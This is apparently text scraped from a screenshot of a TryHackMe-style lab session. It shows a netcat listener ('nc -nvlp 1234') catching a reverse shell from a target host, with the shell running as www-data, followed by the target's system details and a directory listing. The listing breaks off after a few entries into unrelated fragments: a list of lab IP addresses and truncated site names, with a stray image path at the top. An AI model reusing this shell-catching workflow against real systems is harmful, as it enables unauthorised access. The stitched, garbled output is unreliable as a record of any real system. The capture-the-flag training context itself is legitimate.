 (gabo㉿gabo)-[~/thm/dav]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.59] from (UNKNOWN) [10.10.153.174] 51364
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/L
23:01:56 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
10.10.71.116
10.10.190.65
10.10.126.179
10.10.48.170
10.10.153.174
10.10.193.1...
bugs.launc...
app.hackth...